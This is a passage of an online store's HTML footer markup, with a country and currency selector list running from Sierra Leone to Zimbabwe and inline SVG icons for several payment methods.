                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
